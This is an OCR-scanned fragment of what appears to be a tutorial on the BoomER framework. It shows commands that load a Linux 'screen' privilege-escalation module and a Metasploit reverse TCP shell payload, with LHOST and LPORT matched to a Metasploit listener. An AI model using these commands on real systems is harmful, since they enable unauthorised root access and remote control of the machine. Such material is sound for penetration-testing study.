
2.1 Loading Linux module and the payload
load linux/elevation/screen_exploit
put payload msf/linux/x64/shell_reverse_tcp
2.2 we set the same LHOST and LPORT we made on Metasploit
in BoomER